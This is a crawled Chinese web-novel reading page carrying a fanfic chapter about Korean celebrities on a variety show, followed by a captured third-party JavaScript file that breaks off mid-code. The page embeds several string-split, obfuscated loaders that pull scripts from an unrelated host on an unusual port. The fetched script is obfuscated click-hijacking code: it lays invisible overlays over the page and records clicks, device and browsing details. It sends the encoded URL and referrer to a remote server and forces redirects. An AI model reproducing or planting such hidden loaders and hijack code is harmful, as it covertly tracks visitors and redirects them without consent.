

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xsta.cc/read/20365/3431030.html
body_size: 6306
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第2309章_[韩娱同人] 快穿之还愿系统 - 小说塔</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="[韩娱同人] 快穿之还愿系统,第2309章" />
    <meta name="description" content="[韩娱同人] 快穿之还愿系统 第2309章由网友提供。小说塔提供《[韩娱同人] 快穿之还愿系统》干净清爽的文字章节：第2309章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="小说塔"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/read/20365.html" class="w">[韩娱同人] 快穿之还愿系统</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第2309章（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/20365/3431029.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/20365/" title="[韩娱同人] 快穿之还愿系统全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/20365.html" title="[韩娱同人] 快穿之还愿系统">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="javascript:void(0);">没有了</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('20365','[韩娱同人] 快穿之还愿系统','3431030','第2309章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 金渺是这个牌子的代言人，接了代言之后基本上只要有公开的活动，都是穿这个牌子的衣服。</p><p> 男友这样说了，金渺也不纠结，靠在他肩膀上闭目养神，睡觉是不可能睡的，想想赛文婷全员都在，这个场子就不可能安静的了，李咏知也在，这也是个大嗓门。</p><p> 忙内们一点也不怯场，全员e人，主动提起想要给自己的歌打打歌，想要唱一下自己的歌。</p><p> 全场都在鼓掌，夫圣宽和李硕岷还原调帮忙和音。</p><p> 女团的出道曲最近超级火，演员们也都听过，这些孩子们在唱的时候，李正宰的表情是一脸的骄傲，这是自家女友制作的女团，歌曲也是她创作的。</p><p> 路途太遥远了，到后面基本上就只能听到歌声，大家都睡着了。</p><p> 快五个小时的时间门，终于到达了目的地，节目组包了一个不错的地方，现在太阳还没有落，能看清周围，景色很漂亮。</p><p> “哇，这里很漂亮啊。”廉婧雅已经拿出手机开始拍照了。</p><p> 金渺正在边上醒神，蹦跶了几下，让自己清醒一点。</p><p> 李正宰就在边上环胸看着她，脸上满是被可爱到了的笑容。</p><p> 金岷奎和徐小八本来在这边拍照来着，看到这一幕就远远躲开了，真的，熟悉了之后才知道，李正宰前辈有多腻歪，光是看前辈这张狂拽霸气的脸，真的看不出谈恋爱的是这种风格。</p><p> 李正宰以前也不是这种风格，但是有时候恋爱脑上来，眼睛里面是看不到其他人的，只能看到金渺一个人。</p><p> 到了目的地，那就开始正式的录制，大家先分组出场，最小的忙内女团先出场，她们脸上还带着初生牛犊不怕虎的热情。</p><p> 从练习生开始，大家接受的就是公司的鼓励式教育，又有那么多前辈作为榜样，她们直接蹦跶着就出来了，就像是被关了很长时间门的一群哈士奇突然被放出来了，把老罗都惊到了。</p><p> 看v和在舞台上的时候，这几个女孩子一个个看起来特别的女神特别淑女，但是出道人设就直接崩塌了。</p><p> 金渺就根本没有给这几个小孩搞什么人设，演技真的没有那么好，不如走真实的路线，只要在舞台上能保持住歌曲的氛围就好了。</p><p> 第一个出场的小孩子们这么疯，后面的前辈们都紧张了，大家对于出演综艺都有要有趣的压力，而且会有胜负欲涌起，不想被比下去。</p><p> 第一组是演员1组，老中青演员都有，他们走的是优雅路线，毕竟有个年纪大一点的前辈，蹦跶不了。</p><p> 第三组，社长组，金渺、郑宇盛和李正宰一起出来，金渺走在最中间门，手挽着两个人，一起走出来。</p><p> 节目组放着她今年的大热英单，金渺和郑宇盛还有李正宰演了一幕小剧场，两男追一女，然后金渺选择了李正宰，还当着大家的面在他脸上亲了一下。</p><p> “哇啊～”其他人都震惊了，直接当着这么多摄像机的面亲吗？就算是只亲脸也已经绝杀了。</p><p> 节目组这边都欢呼起来了，有什么比真情侣更好嗑的，真的好甜，那些造谣两人感情破裂的人赶紧看看这期节目吧，人家只是平时不喜欢秀，一秀就要秀个大的。</p><p> 李正宰也没有想过女友会当着这么多人的面亲他，他捂着被亲的地方，笑得眼睛都眯起来了。</p><p> “哇，这也太犯规了，让我们怎么办啊。”夫圣宽看向成员们。</p><p> 金渺之后就是赛文婷他们了，本来大家想用男模走秀的方式出场，但是感觉有点太弱了，又改成了一群人像是保镖保护95le三个哥像大明星出场的样子。</p><p> “我们一起亲一下呜叽哥吧。”金岷奎提议，他们不能输啊。</p><p> “为什么是我！”李知埙表示拒绝。</p><p> “我们的音乐之神呜叽，只有亲你最合适。”尹净寒一锤定音。</p><p> 金渺、李正宰和郑宇盛坐在了他们的位置上，看向出口的地方，赛文婷的音乐响起，一群人走出来。</p><p> “他们人真多啊。”郑宇盛和赛文婷接触的机会比较，这样一看一群男人走过来，人是真多。</p><p> 李知埙因为知道成员们要亲他，所以快走到中间门的时候，拔腿就要跑。但是赛文婷互相太了解了，就只是一个表情一个动作就能知道想要做什么，马上就有成员开始把人拦住，所有人一起凑过去亲了呜叽一下。</p><p> “哇啊啊啊啊……”节目组一阵欢呼，na pd眼睛里面闪烁着光芒，那是发现了新的有趣的人的样子。</p><p> 其他没见识过赛文婷平时怎么相处的人们，一个个目瞪口呆的，怎么这么拼啊，只是个出场而已，就非赢不可吗？</p><p> 跟在赛文婷后面，其他人的出场就显得很弱了，演员们很难在综艺中放的开的，李咏知和林轸娜还有栢虎、黄玟炫一组，这组就只有她一个能闹腾的，其他三个人都一副腼腆的样子。</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('20365','[韩娱同人] 快穿之还愿系统','3431030','第2309章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/20365/3431029.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/20365/" title="[韩娱同人] 快穿之还愿系统全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/20365.html" title="[韩娱同人] 快穿之还愿系统">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="javascript:void(0);">没有了</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/21030.html">多情自古（1v1，腹黑内侍&amp;amp;咸鱼皇后）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/21675.html">年上合集（1V1，短篇）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23135.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23328.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/25591.html">当性冷淡遇上粘人精（1v1 sc）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/25725.html">蠢物</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60991.html">太子婋</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60990.html">新来的上司不可能是我初恋</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60989.html">被怪物豢养后</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60988.html">非典型强取豪夺</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60987.html">你搁这和我装b呢</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60986.html">孽徒！好感度怎么又降了</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/read/20365.html', window.location.href, '[韩娱同人] 快穿之还愿系统', '第2309章', '猫小甜', '情欲小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '20365'
                    ,chapterid : '3431030'
                    ,articlename : '[韩娱同人] 快穿之还愿系统'
                    ,chaptername : '第2309章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://28271kldxjjs.dxzgwti.com:9189/k5p6vop17m/271
body_size: 6770
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function 